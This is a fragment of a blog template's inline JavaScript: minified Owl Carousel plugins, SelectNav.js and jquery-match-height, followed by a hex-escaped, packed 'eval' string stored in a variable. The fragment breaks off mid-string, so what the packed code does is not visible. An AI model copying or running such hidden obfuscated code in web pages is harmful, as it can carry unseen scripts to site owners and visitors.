d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c